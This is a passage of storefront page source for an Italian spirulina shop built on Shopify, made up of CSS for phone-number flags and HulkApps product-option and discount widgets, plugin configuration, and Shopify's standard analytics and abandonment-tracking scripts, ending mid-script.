        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "unionespirulina",
        store_id: "unionespirulina.myshopify.com",
        money_format: "€{{amount_with_comma_separator}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://unionespirulina.it",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1768901558' defer='defer'></script><script src="https://cdn.shopify.com/extensions/019b550e-b716-72e7-9762-eb3e5f41fedf/site-66/assets/bar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9482829882,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 